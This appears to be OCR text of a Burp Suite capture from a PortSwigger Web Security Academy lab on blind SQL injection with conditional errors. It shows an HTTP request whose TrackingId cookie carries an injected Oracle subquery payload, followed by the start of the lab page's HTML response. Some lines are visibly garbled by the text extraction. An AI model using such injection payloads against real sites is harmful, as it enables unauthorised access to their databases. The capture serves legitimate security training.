 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Food+%26+Drink HTTP/2
2 Host: 0ae70018047864f4801c129800c800f2.web-security-academy.net
3 Cookie: TrackingId=2ErfYOKgZvPF9uUS'||(SELECT '' FROM dual)||'; session=
3vuOUWWJD3j6V68mmyyX98S1GBtvMqNF
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ae70018047864f4801c129800c800f2.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5328
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional errors
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-conditional-err
>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink=
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>